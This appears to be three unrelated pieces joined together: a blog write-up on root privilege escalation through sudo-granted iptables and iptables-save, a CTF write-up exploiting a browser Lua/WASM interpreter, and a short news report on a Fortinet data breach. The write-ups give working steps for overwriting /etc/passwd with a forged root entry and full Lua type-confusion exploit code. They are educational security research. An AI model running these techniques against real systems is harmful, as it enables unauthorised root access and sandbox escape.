When adding or inserting rules into a chain, use command to load any necessary modules (targets, match extensions, etc).
Sounds like an interesting way for to run an arbitrary command, doesn’t it?
By inspecting the iptables source code we can see that if the --modprobe flag has been specifies, then the int xtables_load_ko(const char *modprobe, bool quiet) function is called with as first parameter the modprobe command specified by the user.
As a first step the xtables_load_ko function checks if the required modules have been already loaded, while if they have been not it calls the int xtables_insmod(const char *modname, const char *modprobe, bool quiet) function with as second parameter the modprobe command specified by the user.
Finally, the xtables_insmod function runs the command we specified in the --modprobe argument using the execv syscall:
int xtables_insmod(const char *modname, const char *modprobe, bool quiet) { char *buf = NULL; char *argv[4]; int status; /* If they don't explicitly set it, read out of kernel */ if (!modprobe) { buf = get_modprobe(); if (!buf) return -1; modprobe = buf; } /* * Need to flush the buffer, or the child may output it again * when switching the program thru execv. */ fflush(stdout); switch (vfork()) { case 0: argv[0] = (char *)modprobe; argv[1] = (char *)modname; if (quiet) { argv[2] = "-q"; argv[3] = NULL; } else { argv[2] = NULL; argv[3] = NULL; } execv(argv[0], argv); /* not usually reached */ exit(1); case -1: free(buf); return -1; default: /* parent */ wait(&status); } free(buf); if (WIFEXITED(status) && WEXITSTATUS(status) == 0) return 0; return -1; }
Wrapping all together, if we can run iptables as root then we can abuse it to run arbitrary system commands and with the following script being greeted with an interactive root shell:
While this technique is quite powerful, it has an important requirement: the kernel modules iptables is trying to access should not be loaded.
(Un)fortunately, in most of the modern Linux distributions they are, making the attack impracticable. That being said, it is still powerful when it comes to embedded devices as demonstrated by Giulio.
What about our target? Unlikely it had all the kernel modules loaded, so this technique couldn’t be applied. Time to find a new one then 👀
フュージョン
Time for the Metamoran Fusion Dance!
The lab
Before diving into the privilege escalation steps, let’s setup a little lab to experiment with.
To test this, you can do the following things on a fresh Ubuntu 24.04 LTS machine:
Install the iptables package via apt-get.
Add the following lines to the /etc/sudoers file:
1 2
user ALL=(ALL) NOPASSWD: /usr/bin/iptables user ALL=(ALL) NOPASSWD: /usr/bin/iptables-save
Comment out, in the same file, the line:
1
%sudo ALL=(ALL:ALL) ALL
As expected, running sudo -l will yield the following response:
1 2 3 4 5 6 7
user@ubuntu:~$ sudo -l Matching Defaults entries for user on ubuntu: env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty User user may run the following commands on ubuntu: (ALL) NOPASSWD: /usr/bin/iptables (ALL) NOPASSWD: /usr/bin/iptables-save
So either running sudo iptables or sudo iptables-save executes the command without asking for authentication.
In the next section, we’ll see how an attacker in this system can escalate their privileges to root.
Evilege Priscalation
This section will demonstrate how core and side features of the iptables and iptables-save commands, plus some Linux quirks, can be chained together in order to obtain arbitrary code execution.
Spoiler alert, it boils down to these three steps:
Using the comment functionality offered by iptables to attach arbitrary comments, containing newlines, to rules.
Leverage iptables-save to dump to a sensitive file the content of the loaded rules, including the comment payloads.
Exploiting step 1 and step 2 to overwrite the /etc/passwd file with an attacker-controlled root entry, crafted with a known password.
In the following sections, we will give some more details on these steps.
Step 1: Commenting Rules via iptables
Let’s consider a simple iptables command to add a firewall rule:
1
sudo iptables -A INPUT -i lo -j ACCEPT
the effect of this rule is to append a rule to the input chain to accept every inbound packet where the input interface is the local one. We can immediately verify the effect of this rule by running sudo iptables -L. The output of this command, as expected, contains the ACCEPT rule that we just loaded.
By looking into interesting flags supported by iptables, we stumble on this one:
comment
Allows you to add comments (up to 256 characters) to any rule. –comment comment Example: iptables -A INPUT -s 192.168.0.0/16 -m comment –comment “A privatized IP block”
Let’s test this by slightly modifying our previous rule:
1
sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment "Allow packets to localhost"
Then again, listing the rules, we can see the effect of the comment:
iptables also provides a way to simply dump all the loaded rules, by running iptables -S:
1 2 3 4 5
-P INPUT ACCEPT -P FORWARD ACCEPT -P OUTPUT ACCEPT -A INPUT -i lo -j ACCEPT -A INPUT -i lo -m comment --comment "Allow packets to localhost" -j ACCEPT
How much can we control this output? A simple test is to insert a newline:
1
sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'Allow packets to localhost\nThis rule rocks!'
NOTE
By using the $’ quoting, we can instruct bash to replace the \n character with a newline!
Now, let’s dump again the loaded rules to check whether the newline was preserved:
1 2 3 4 5 6 7 8
$ sudo iptables -S -P INPUT ACCEPT -P FORWARD ACCEPT -P OUTPUT ACCEPT -A INPUT -i lo -j ACCEPT -A INPUT -i lo -m comment --comment "Allow packets to localhost" -j ACCEPT -A INPUT -i lo -m comment --comment "Allow packets to localhost This rule rocks!" -j ACCEPT
This is definitely interesting – we’ve established that iptables preserves newlines in comments, which means that we can control multiple arbitrary lines in the output of an iptables rule dump.
…can you guess how this can be leveraged?
Step 2: Arbitrary File Overwrite via iptables-save
Before starting to shoot commands out, let’s RTFM:
iptables-save and ip6tables-save are used to dump the contents of IP or IPv6 Table in easily parseable format either to STDOUT or to a speci‐ fied file.
If this man page is right (it probably is), by simply running iptables-save without specifying any file, the rules will be dumped to STDOUT:
1 2 3 4 5 6 7 8 9 10 11 12
$ sudo iptables-save # Generated by iptables-save v1.8.10 (nf_tables) on Tue Aug 13 19:50:55 2024 *filter :INPUT ACCEPT [936:2477095] :FORWARD ACCEPT [0:0] :OUTPUT ACCEPT [0:0] -A INPUT -i lo -j ACCEPT -A INPUT -i lo -m comment --comment "Allow packets to localhost" -j ACCEPT -A INPUT -i lo -m comment --comment "Allow packets to localhost This rule rocks!" -j ACCEPT COMMIT # Completed on Tue Aug 13 19:50:55 2024
it seems iptables-save, too, is preserving the injected newline. Now that we know this, we can proceed to test its functionality by specifying a filename, supplying the -f switch. The output shows us we’re onto a good path:
The screenshot gives us two important informations:
We can control arbitrary lines on the file written by iptables-save.
Since this is running with sudo, the file is owned by root.
Where can we point this armed weapon? Onto the next section!
Step 3: Crafting Root Users
Recap: by leveraging arbitrary comments containing \n via iptables, and running iptables-save, we can write arbitrary files as root, and we partially control its lines – partially, yes, because the iptables-save outputs some data that can’t be controlled, before and after our injected comment.
How can this be useful? Well, there’s at least one way to turn this into a good privilege escalation, and it is thanks to the (in)famous /etc/passwd file. In fact, this file contains entries for each user that can log into the system, which includes metadata such as the hash of the password, and the UID of the user. Can you see where this is going?
Yes, we’re going to write a perfectly valid passwd root entry into an iptables rule, and we’re going to overwrite the /etc/passwd file via iptables-save. Since the injected line will also contain the password hash of the user, after the overwrite happens, we should be able to simply run su root and input the injected password.
At this point, we only have one doubt: will the other lines (which are not valid entries) break the system beyond repair? Clearly, there’s only one way to find out.
Proof of Concept
The steps to reproduce the privilege escalation are simple:
Encrypt the new root password in the right format by running openssl passwd <password>
Take the entry for root in the /etc/passwd, and copy it somewhere, replacing the x value of the encrypted password with the value generated at step 2
Inject the forged root entry in a new iptables rule comment
Overwrite /etc/passwd by running sudo iptables-save -f /etc/passwd
Verify that you can now su root with the password chosen at step 1
Limitations & Possible Improvements
The main limitation of this technique lies in its reduced likelihood: in fact, in order for the privilege escalation to be executed, a user must be granted sudo on both the iptables and iptables-save commands; while this certainly happens in the wild, it would be great if we could make this scenario even more likely. This might be doable: iptables-save is actually part of the iptables suite, as the latter supports an argv[0]-based aliasing mechanism to select from the full suite the command to run. Therefore, if it were possible to force iptables to act as iptables-save, then the iptables-save command would not be necessary anymore.
Moreover, while for this scenario overwriting /etc/passwd was provably enough, your imagination is the limit: there might be other interesting gadgets to use in a Linux system! Mostly, the requirements for a “good” overwrite target are:
At some point, some weeks ago, I’ve stumbled upon this fascinating read. In it, the author thoroughly explains an RCE (Remote Code Execution) they found on the Lua interpreter used in the Factorio game. I heartily recommend anyone interested in game scripting, exploit development, or just cool low-level hacks, to check out the blogpost – as it contains a real wealth of insights.
The author topped this off by releasing a companion challenge to the writeup; it consists of a Lua interpreter, running in-browser, for readers to exploit on their own. Solving the challenge was a fun ride and a great addition to the content!
The challenge is different enough from the blogpost that it makes sense to document a writeup. Plus, I find enjoyment in writing, so there’s that.
I hope you’ll find this content useful in your journey 🙂
Instead of repeating concepts that are – to me – already well explained in that resource, I have decided to focus on the new obstacles that I faced while solving the challenge, and on new things I learned in the process. If at any point the content of the writeup becomes cryptic, I’d suggest consulting the blogpost to get some clarity on the techniques used.
Console: a console connected to the output of the Lua interpreter.
Definitions: Useful definitions of the Lua interpreter, including paddings.
Goals: a list of objectives towards finishing the challenge. They automatically update when a goal is reached, but I’ve found this to be a bit buggy, TBH.
Working on the UI is not too bad, but I strongly suggest to copy-paste the code quite often – I don’t know how many times I’ve typed CMD+R instead of CMD+E (the shortcut to execute the code), reloading the page and losing my precious experiments.
Information Gathering
After playing for a bit with the interpreter, I quickly decided I wanted to save some time for my future self by understanding the environment a little bit better.
Note: this is, in my experience, a great idea. Always setup your lab!
Luckily, this is as easy as opening DevTools and using our uberly refined l33t intuition skills to find how the Lua interpreter was embedded in the browser:
and a bit of GitHub…
With these mad OSINT skillz, I learned that the challenge is built with wasmoon, a package that compiles the Lua v5.4 repository to WASM and then provides JS bindings to instantiate and control the interpreter.
This assumption is quickly corroborated by executing the following:
print(_VERSION)
This prints out Lua 5.4 (you should try executing that code to start getting comfortable with the interface).
This information is valuable for exploitation purposes, as it gives us the source code of the interpreter, which can be fetched by cloning the lua repository.
Let’s dive in!
Wait, it’s all TValues?
The first goal of the challenge is to gain the ability to leak addresses of TValues (Lua variables) that we create – AKA the addrof primitive.
In the linked blogpost, the author shows how to confuse types in a for-loop to gain that. In particular, they use the following code to leak addresses:
asnum = load(string.dump(function(x)
    for i = 0, 1000000000000, x do return i end
end):gsub("\x61\0\0\x80", "\x17\0\0\128"))

foo = "Memory Corruption"

print(asnum(foo))
The gsub call patches the bytecode of the function to replace the FORPREP instruction. Without the patch, the interpreter would raise an error due to a non-numeric step parameter.
Loading this code in the challenge interface leads to an error:
This is not too surprising, isn’t it? Since we are dealing with a different version of the interpreter, the bytes used in the gsub patch are probably wrong.
Fixing the patch
No worries, though, as the interpreter in the challenge is equipped with two useful features:
asm -> assembles Lua instructions to bytes
bytecode -> pretty-prints the bytecode of the provided Lua function
Let’s inspect the bytecode of the for loop function to understand what is there we have to patch:
# Code
asnum = load(string.dump(function(x)
    for i = 0, 1000000000000, x do return i end
end))

print(bytecode(asnum))

# Output
function <(string):1,3> (7 instructions at 0x1099f0)
1 param, 5 slots, 0 upvalues, 5 locals, 1 constant, 0 functions
	1	7fff8081	[2]	LOADI    	1 0
	2	00000103	[2]	LOADK    	2 0	; 1000000000000
	3	00000180	[2]	MOVE     	3 0
	4	000080ca	[2]	FORPREP  	1 1	; exit to 7 <--- INSTRUCTION to PATCH
	5	00020248	[2]	RETURN1  	4
	6	000100c9	[2]	FORLOOP  	1 2	; to 5
	7	000100c7	[3]	RETURN0
constants (1) for 0x1099f0:
	0	1000000000000
locals (5) for 0x1099f0:
	0	x	1	8
	1	(for state)	4	7
	2	(for state)	4	7
	3	(for state)	4	7
	4	i	5	6
upvalues (0) for 0x1099f0:
The instruction to patch is the FORPREP. Represented in little endian, its binary value is 0xca800000.
We will patch it with a JMP 1. by doing so, the flow will jump to the FORLOOP instruction, which will increment the index with the value of the x step parameter. This way, by leveraging the type confusion, the returned index will contain the address of the TValue passed as input.
The next step is to assemble the target instruction:
And we can then verify that the patching works as expected:
# Code
asnum = load(string.dump(function(x)
    for i = 0, 1000000000000, x do return i end
end):gsub("\xca\x80\0\0", "\x38\0\0\x80"))

print(bytecode(asnum))

# Output
function <(string):1,3> (7 instructions at 0x10df28)
1 param, 5 slots, 0 upvalues, 5 locals, 1 constant, 0 functions
	1	7fff8081	[2]	LOADI    	1 0
	2	00000103	[2]	LOADK    	2 0	; 1000000000000
	3	00000180	[2]	MOVE     	3 0
	4	80000038	[2]	JMP      	1	; to 6 <--- PATCHING WORKED!
	5	00020248	[2]	RETURN1  	4
	6	000100c9	[2]	FORLOOP  	1 2	; to 5
	7	000100c7	[3]	RETURN0
constants (1) for 0x10df28:
	0	1000000000000
locals (5) for 0x10df28:
	0	x	1	8
	1	(for state)	4	7
	2	(for state)	4	7
	3	(for state)	4	7
	4	i	5	6
upvalues (0) for 0x10df28:
Leak Denied
By trying to leak a TValue result with the type confusion, something is immediately off:
# Code
asnum = load(string.dump(function(x)
    for i = 0, 1000000000000, x do return i end
end):gsub("\xca\x80\0\0", "\x38\0\0\x80"))

foo = function() print(1) end
print("foo:", foo)

print("leak:",asnum(foo))

# Output
foo:	LClosure: 0x10a0c0
leak:     <--- OUTPUT SHOULD NOT BE NULL!
As a reliable way to test the addrof primitive, I am using functions. In fact, by default, when passing a function variable to the print function in Lua, the address of the function is displayed. We can use this to test if our primitive works.
From this test, it seems that the for loop is not returning the address leak we expect. To find out the reason about this, I took a little break and inspected the function responsible for this in the source code. The relevant snippets follow:
[SNIP]
      vmcase(OP_FORLOOP) {
        StkId ra = RA(i);
        if (ttisinteger(s2v(ra + 2))) {  /* integer loop? */
          lua_Unsigned count = l_castS2U(ivalue(s2v(ra + 1)));
          if (count > 0) {  /* still more iterations? */
            lua_Integer step = ivalue(s2v(ra + 2));
            lua_Integer idx = ivalue(s2v(ra));  /* internal index */
            chgivalue(s2v(ra + 1), count - 1);  /* update counter */
            idx = intop(+, idx, step);  /* add step to index */
            chgivalue(s2v(ra), idx);  /* update internal index */
            setivalue(s2v(ra + 3), idx);  /* and control variable */
            pc -= GETARG_Bx(i);  /* jump back */
          }
        }
        else if (floatforloop(ra))  /* float loop */ <--- OUR FLOW GOES HERE
          pc -= GETARG_Bx(i);  /* jump back */
        updatetrap(ci);  /* allows a signal to break the loop */
        vmbreak;
      }

[SNIP]

/*
** Execute a step of a float numerical for loop, returning
** true iff the loop must continue. (The integer case is
** written online with opcode OP_FORLOOP, for performance.)
*/
static int floatforloop (StkId ra) {
  lua_Number step = fltvalue(s2v(ra + 2));
  lua_Number limit = fltvalue(s2v(ra + 1));
  lua_Number idx = fltvalue(s2v(ra));  /* internal index */
  idx = luai_numadd(L, idx, step);  /* increment index */
  if (luai_numlt(0, step) ? luai_numle(idx, limit) <--- CHECKS IF THE LOOP MUST CONTINUE
                          : luai_numle(limit, idx)) {
    chgfltvalue(s2v(ra), idx);  /* update internal index */ <--- THIS IS WHERE THE INDEX IS UPDATED
    setfltvalue(s2v(ra + 3), idx);  /* and control variable */
    return 1;  /* jump back */
  }
  else
    return 0;  /* finish the loop */
}
Essentially, this code is doing the following:
If the loop is an integer loop (e.g. the TValue step has an integer type), the function is computing the updates and checks inline (but we don’t really care as it’s not our case).
If instead (as in our case) the step TValue is not an integer, execution reaches the floatforloop function, which takes care of updating the index and checking the limit.
The function increments the index and checks if it still smaller than the limit. In that case, the index will be updated and the for loop continues – this is what we want!
We need to make sure that, once incremented with the x step (which, remember, is the address of the target TValue), the index is not greater than the limit (the number 1000000000000, in our code). Most likely, the problem here is that the leaked address, interpreted as an IEEE 754 double, is bigger than the constant used, so the execution never reaches the return i that would return the leak.
We can test this assumption by slightly modifying the code to add a return value after the for-loop ends:
# Code
asnum = load(string.dump(function(x)
    for i = 0, 1000000000000, x do return i end
    return -1 <--- IF x > 1000000000000, EXECUTION WILL GO HERE
end):gsub("\xca\x80\0\0", "\x38\0\0\x80"))

foo = function() print(1) end
print("foo:", foo)

print("leak:",asnum(foo))

# Output
foo:	LClosure: 0x10df18
leak:	-1 <--- OUR GUESS IS CONFIRMED
There’s a simple solution to this problem: by using x as both the step and the limit, we are sure that the loop will continue to the return statement.
The leak experiment thus becomes:
# Code
asnum = load(string.dump(function(x)
    for i = 0, x, x do return i end
end):gsub("\xca\x80\0\0", "\x38\0\0\x80"))

foo = function() print(1) end
print("foo:", foo)

print("leak:",asnum(foo))

# Output
foo:	LClosure: 0x10a0b0
leak:	2.3107345851353e-308
Looks like we are getting somewhere.
However, the clever will notice that the address of the function and the printed leaks do not seem to match. This is well explained in the original writeup: Lua thinks that the returned address is a double, thus it will use the IEEE 754 representation. Indeed, in the blogpost, the author embarks on an adventurous quest to natively transform this double in the integer binary representation needed to complete the addrof primitive.
We don’t need this. In fact, since Lua 5.3, the interpreter supports integer types!
This makes completing the addrof primitive a breeze, by resorting to the native string.pack and string.unpack functions:
# Code
asnum = load(string.dump(function(x)
    for i = 0, x, x do return i end
end):gsub("\xca\x80\x00\x00", "\x38\x00\x00\x80"))

function addr_of(variable)
  return string.unpack("L", string.pack("d", asnum(variable)))
end

foo = function() print(1) end
print("foo:", foo)

print(string.format("leak: 0x%2x",addr_of(foo)))
# Output
foo:	LClosure: 0x10a0e8
leak: 0x10a0e8
Good, our leak now finally matches the function address!
Note: another way to solve the limit problem is to use the maximum double value, which roughly amounts to 2^1024.
Trust is the weakest link
The next piece of the puzzle is to find a way to craft fake objects.
For this, we can pretty much use the same technique used in the blogpost:
# Code

confuse = load(string.dump(function()
    local foo
    local bar
    local target
    return (function() <--- THIS IS THE TARGET CLOSURE WE ARE RETURNING
      (function()
        print(foo)
        print(bar)
        print("Leaking outer closure: ",target) <--- TARGET UPVALUE SHOULD POINT TO THE TARGET CLOSURE
      end)()
    end)
end):gsub("(\x01\x00\x00\x01\x01\x00\x01)\x02", "%1\x03", 1))

outer_closure = confuse()
print("Returned outer closure:", outer_closure)

print("Calling it...")
outer_closure()


# Output

Returned outer closure:	LClosure: 0x109a98
Calling it...
nil
nil
Leaking outer closure: 	LClosure: 0x109a98 <--- THIS CONFIRMS THAT THE CONFUSED UPVALUE POINTS TO THE RIGHT THING
Two notable mentions here:
Again, in order to make things work with this interpreter I had to change the bytes in the patching. In this case, as the patching happens not in the opcodes but rather in the upvalues of the functions, I resorted to manually examining the bytecode dump to find a pattern that seemed the right one to patch – in this case, what we are patching is the “upvals table” of the outer closure.
We are returning the outer closure to verify that the upvalue confusion is working. In fact, in the code, I’m printing the address of the outer closure (which is returned by the function), and printing the value of the patched target upvalue, and expecting them to match.
From the output of the interpreter, we confirm that we have successfully confused upvalues.
If it looks like a Closure
Ok, we can leak the outer closure by confusing upvalues. But can we overwrite it? Let’s check:
# Code

confuse = load(string.dump(function()
    local foo
    local bar
    local target
    return (function()
      (function()
        print(foo)
        print(bar)
        target = "AAAAAAAAA"
      end)()
      return 10000000
    end)(), 1337
end):gsub("(\x01\x00\x00\x01\x01\x00\x01)\x02", "%1\x03", 1))

confuse()

# Output

nil
nil
RuntimeError: Aborted(segmentation fault)
Execution aborted with a segmentation fault.
To make debugging simple, and ensure that the segmentation fault depends on a situation that I could control, I’ve passed the same script to the standalone Lua interpreter cloned locally, built with debugging symbols.
What we learn from GDB confirms this is the happy path:
After the inner function returns, the execution flow goes back to the outer closure. In order to execute the return 100000000 instruction, the interpreter will try fetching the constants table from the closure -> which will end up in error because the object is not really a closure, but a string, thanks to the overwrite in the inner closure.
…except this is not at all what is happening in the challenge.
Thanks for all the definitions
If you try to repeatedly execute (in the challenge UI) the script above, you will notice that sometimes the error appears as a segmentation fault, other times as an aligned fault, and other times it does not even errors.
The reason is that, probably due to how wasmoon is compiled (and the fact that it uses WASM), some of the pointers and integers will have a 32 bit size, instead of the expected 64. The consequence of this is that many of the paddings in the structs will not match what we have in standalone Lua interpreter!
Note: while this makes the usability of the standalone Lua as a debugging tool…questionable, I think it was still useful and therefore I’ve kept it in the writeup.
This could be a problem, for our exploit-y purposes. In the linked blogpost, the author chooses the path of a fake constants table to craft a fake object. This is possible because of two facts:
In the LClosure struct, the address of its Proto struct, which holds among the other things the constants values, is placed 24 bytes after the start of the struct.
In the TString struct, the content of the string is placed 24 bytes after the start of the struct.
Therefore, when replacing an LClosure with a TString via upvalues confusion, the two align handsomely, and the attacker thus controls the Proto pointer, making the chain work.
However, here’s the definitions of LClosure and TString for the challenge:
struct TString {
    +0: (struct GCObject *) next
    +4: (typedef lu_byte) tt
    +5: (typedef lu_byte) marked
    +6: (typedef lu_byte) extra
    +7: (typedef lu_byte) shrlen
    +8: (unsigned int) hash
    +12: (union {
        size_t lnglen;
        TString *hnext;
    }) u
    +16: (char[1]) contents <--- CONTENTS START AFTER 16 BYTES
}

...

struct LClosure {
    +0: (struct GCObject *) next
    +4: (typedef lu_byte) tt
    +5: (typedef lu_byte) marked
    +6: (typedef lu_byte) nupvalues
    +8: (GCObject *) gclist
    +12: (struct Proto *) p <--- PROTO IS AFTER 12 BYTES
    +16: (UpVal *[1]) upvals
}
Looking at the definition, it is now clear why the technique used in the blogpost would not work in this challenge: because even if we can confuse a TString with an LClosure, the bytes of the Proto pointer are not under our control!
Of course, there is another path.
Cheer UpValue
In the linked blogpost, the author mentions another way of crafting fake objects that doesn’t go through overwriting the Prototype pointer. Instead, it uses upvalues.
By looking at the definitions listed previously, you might have noticed that, while the Proto pointer in the LClosure cannot be controlled with a TString, the pointer to the upvals array is instead nicely aligned with the start of the string contents.
Indeed, the author mentions that fake objects can be created via upvalues too (but then chooses another road).
To see how, we can inspect the code of the GETUPVAL opcode in Lua, the instruction used to retrieve upvalues:
struct UpVal {
    +0: (struct GCObject *) next
    +4: (typedef lu_byte) tt
    +5: (typedef lu_byte) marked
    +8: (union {
        TValue *p;
        ptrdiff_t offset;
    }) v
    +16: (union {
        struct {
            UpVal *next;
            UpVal **previous;
        };
        UpVal::(unnamed struct) open;
        TValue value;
    }) u
}

...

vmcase(OP_GETUPVAL) {
  StkId ra = RA(i);
  int b = GETARG_B(i);
  setobj2s(L, ra, cl->upvals[b]->v.p);
  vmbreak;
}
The code visits the cl->upvals array, navigates to the bth element, and takes the pointer to the TValue value v.p.
All in all, what we need to craft a fake object is depicted in the image below:
This deserves a try!
Unleash the beast
A good test of our object artisanship skills would be to create a fake string and have it correctly returned by our craft_object primitive. We will choose an arbitrary length for the string, and then verify whether Lua agrees on its length once the object is crafted. This should confirm the primitive works.
Down below, I will list the complete code of the experiment, which implements the diagram above:
local function ubn(n, len)
  local t = {}
  for i = 1, len do
      local b = n % 256
      t[i] = string.char(b)
      n = (n - b) / 256
  end
  return table.concat(t)
end

asnum = load(string.dump(function(x)
    for i = 0, x, x do return i end
end):gsub("\xca\x80\x00\x00", "\x38\x00\x00\x80"))

function addr_of(variable)
  return string.unpack("L", string.pack("d", asnum(variable)))
end

-- next + tt/marked/extra/padding/hash + len
fakeStr = ubn(0x0, 12) .. ubn(0x1337, 4)
print(string.format("Fake str at: 0x%2x", addr_of(fakeStr)))

-- Value + Type (LUA_VLNGSTRING = 0x54)
fakeTValue = ubn(addr_of(fakeStr) + 16, 8) .. ubn(0x54, 1)
print(string.format("Fake TValue at: 0x%2x", addr_of(fakeTValue)))

-- next + tt/marked + v
fakeUpvals = ubn(0x0, 8) .. ubn(addr_of(fakeTValue) + 16, 8)
print(string.format("Fake Upvals at: 0x%2x", addr_of(fakeUpvals)))

-- upvals
fakeClosure = ubn(addr_of(fakeUpvals) + 16, 8)
print(string.format("Fake Closureat : 0x%2x", addr_of(fakeClosure)))

craft_object = string.dump(function(closure)
    local foo
    local bar
    local target
    return (function(closure)
      (function(closure)
        print(foo)
        print(bar)
        print(target)
        target = closure
      end)(closure)
      return _ENV
    end)(closure), 1337
end)

craft_object = craft_object:gsub("(\x01\x01\x00\x01\x02\x00\x01)\x03", "%1\x04", 1)
craft_object = load(craft_object)
crafted = craft_object(fakeClosure)
print(string.format("Crafted string length is %x", #crafted))
Note: as you can see, in the outer closure, I am returning the faked object by returning the _ENV variable. This is the first upvalue of the closure, pushed automatically by the interpreter for internal reasons. This way, I am instructing the interpreter to return the first upvalue in the upvalues array, which points to our crafted UpValue.
The output of the script confirms that our object finally has citizenship:
Fake str at: 0x10bd60
Fake TValue at: 0x112c48
Fake Upvals at: 0x109118
Fake Closureat : 0x109298
nil
nil
LClosure: 0x10a280
Crafted string length is 1337 <--- WE PICKED THIS LENGTH!
Escape from Alcawasm
In the linked blogpost, the author describes well the “superpowers” that exploit developers gain by being able to craft fake objects.
Among these, we have:
Arbitrary read
Arbitrary write
Control over the Instruction Pointer
In this last section, I’ll explain why the latter is everything we need to complete the challenge.
To understand how, it’s time to go back to the information gathering.
(More) Information Gathering
The description of the challenge hints that, in the WASM context, there is some kind of “win” function that cannot be invoked directly via Lua, and that’s the target of our exploit.
Inspecting the JS code that instantiates the WASM assembly gives some more clarity on this:
  a || (n.global.lua.module.addFunction((e => {
      const t = n.global.lua.lua_gettop(e)
        , r = [];
      for (let a = 1; a <= t; a++)
          switch (n.global.lua.lua_type(e, a)) {
          case 4:
              r.push(n.global.lua.lua_tolstring(e, a));
              break;
          case 3:
              r.push(n.global.lua.lua_tonumberx(e, a));
              break;
          default:
              console.err("Unhandled lua parameter")
          }
      return 1 != r.length ? self.postMessage({
          type: "error",
          data: "I see the exit, but it needs a code to open..."
      }) : 4919 == r[0] ? self.postMessage({
          type: "win"
      }) : self.postMessage({
          type: "error",
          data: "Invalid parameter value, maybe more l333t needed?"
      }),
      0
  }
  ), "ii"),
Uhm, I’m no WASM expert, but it looks like this piece of code might just be the “win” function I was looking for.
Its code is not too complex: the function takes a TValue e as input, checks its value, converting it either to string or integer, and stores the result into a JS array. Then, the value pushed is compared against the number 4919 (0x1337 for y’all), and if it matches, the “win” message is sent (most likely then granting the final achievement).
Looking at this, it seems what we need to do is to find a way to craft a fake Lua function that points to the function registered by n.global.lua.module.addFunction, and invoke it with the 0x1337 argument.
But how does that addFunction work, and how can we find it in the WASM context?
Emscripten
Googling some more leads us to the nature of the addFunction:
You can use addFunction to return an integer value that represents a function pointer. Passing that integer to C code then lets it call that value as a function pointer, and the JavaScript function you sent to addFunction will be called.
Thus, it seems that wasmoon makes use of Emscripten, the LLVM-based WASM toolchain, to build the WASM module containing the Lua interpreter.
And, as it seems, Emscripten provides a way to register JavaScript functions that will become “callable” in the WASM. Digging a little more, and we see how the addFunction API is implemented:
SNIP
    var ret = getEmptyTableSlot();

    // Set the new value.
    try {
      // Attempting to call this with JS function will cause of table.set() to fail
      setWasmTableEntry(ret, func);
    } catch (err) {
      if (!(err instanceof TypeError)) {
        throw err;
      }
  #if ASSERTIONS
      assert(typeof sig != 'undefined', 'Missing signature argument to addFunction: ' + func);
  #endif
      var wrapped = convertJsFunctionToWasm(func, sig);
      setWasmTableEntry(ret, wrapped);
    }

    functionsInTableMap.set(func, ret);

    return ret;

SNIP
  },
Essentially, the function is being added to the WebAssembly functions table.
Now again, I’ll not pretend to be a WASM expert – and this is also why I decided to solve this challenge. Therefore, I will not include too many details on the nature of this functions table.
What I did understand, though, is that WASM binaries have a peculiar way of representing function pointers. They are not actual “addresses” pointing to code. Instead, function pointers are integer indices that are used to reference tables of, well, functions. And a module can have multiple function tables, for direct and indirect calls – and no, I’m not embarrassed of admitting I’ve learned most of this from ChatGPT.
Now, to understand more about this point, I placed a breakpoint in a pretty random spot of the WebAssembly, and then restarted the challenge – the goal was to stop in a place where the chrome debugger had context on the executing WASM, and explore from there.
The screenshot below was taken from the debugger, and it shows variables in the scope of the execution:
Please notice the __indirect_function_table variable: it is filled with functions, just as we expected.
Could this table be responsible for the interface with the win function? To find this out, it should be enough to break at some place where we can call the addFunction, call it a few times, then stop again inside the wasm and check if the table is bigger:
And the result in the WASM context, afterwards:
Sounds like our guess was spot on! Our knowledge so far:
The JS runner, after instantiating the WASM, invokes addFunction on it to register a win function
The win function is added to the __indirect_function_table, and it can be called via its returned index
The win function is the 200th function added, so we know the index (199)
The last piece, here, is figure out how to trigger an indirect call in WASM from the interpreter, using the primitives we have obtained.
Luckily, it turns out this is not so hard!
What’s in an LClosure
In the blogpost, I’ve learned that crafting fake objects can be used to control the instruction pointer.
This is as easy as crafting a fake string, and it’s well detailed in the blogpost. Let’s try with the same experiment:
# Code
SNIP

-- function pointer + type
fakeFunction = ubn(0xdeadbeef, 8) .. ubn(22, 8)
fakeUpvals = ubn(0x0, 8) .. ubn(addr_of(fakeFunction) + 16, 8)
fakeClosure = ubn(addr_of(fakeUpvals) + 16, 8)

crafted_func = craft_object(fakeClosure)
crafted_func()

# Output
SNIP
RuntimeError: table index is out of bounds
The error message tells us that the binary is trying to index a function at an index that is out of bound.
Looking at the debugger, this makes a lot of sense, as the following line is the culprit for the error:
call_indirect (param i32) (result i32)
Bingo! This tells us that our fake C functoin is precisely dispatching a WASM indirect call.
At this point, the puzzle is complete 🙂
Platinum Trophy
Since we can control the index of an indirect call (which uses the table of indirect functions) and we know the index to use for the win function, we can finish up the exploit, supplying the correct parameter:
Solving this challenge was true hacker enjoyment – this is the joy of weird machines!
Before closing this entry, I wanted to congratulate the author of the challenge (and of the attached blogpost). It is rare to find content of this quality. Personally, I think that the idea of preparing challenges as companion content for hacking writeups is a great honking ideas, and we should do more of it.
In this blogpost, we hacked with interpreters, confusions, exploitation primitives and WASM internals. I hope you’ve enjoyed the ride, and I salute you until the next one.
Fortinet, a major player in the global cybersecurity sector, has disclosed a data breach involving a third-party service, affecting a small number of its Asia-Pacific customers. The breach reportedly exposed limited customer data stored on a cloud-based shared file drive used by Fortinet. However, a hacker, operating under the alias “Fortibitch,” has claimed responsibility for stealing 440 GB of data from the company and leaking it online.
Fortinet’s operations primarily cater to the enterprise sector, offering endpoint security solutions, firewall management, and cloud security services. With a market valuation of $60 billion, it ranks among the top cybersecurity firms globally, alongside Palo Alto Networks and CrowdStrike. Its customers span various sectors, including critical infrastructure and government agencies across Five Eyes nations.
Fortinet’s incident disclosure
In a statement released to Australian media Cyber Daily, Fortinet confirmed that an unauthorized individual gained access to a third-party cloud drive used by the company. The breach is reportedly limited to a small subset of files, and Fortinet assured that the compromised data involved a restricted number of customers. The company has since notified the affected clients and emphasized that, so far, there is no evidence of malicious activity targeting its customers.
